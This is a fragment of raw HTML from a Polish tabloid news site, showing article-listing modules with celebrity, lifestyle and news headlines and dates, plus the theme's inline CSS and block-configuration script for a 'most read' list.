                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12493","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
